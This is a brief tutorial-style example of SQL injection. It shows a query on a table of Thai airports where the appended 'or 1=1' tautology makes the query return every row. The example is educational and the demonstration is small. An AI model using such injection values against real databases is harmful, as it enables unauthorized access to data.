 • SQL Injection Based on ""="" is Always True

SELECT * FROM Airport WHERE Airport_code = ‘DMK’ or 1=1;

| airport_code | city | state | name |
|---|---|---|---|
| DMK | Don_Meang | Bangkok | Don_Mueang_International_Airport |
| SVB | Bang_Pi | Samutprakarn | Suvarnabhumi_Airport |
| CNX | Meung_Chiang_Mai | Chiang_Mai | Chaing_Mai_International_Airport |
| CEI | Meuang_Chiang_Rai | Chiang_Rai | Mae_Fah_Luang_Chiang_Rai_International_Airport |
| HKT | Thalang | Phuket | Phuket_International_Airport |
| HDY | Khlong_Hoi_Khong | Songkra | Hat_Yai_International_Airprot |

(6 rows)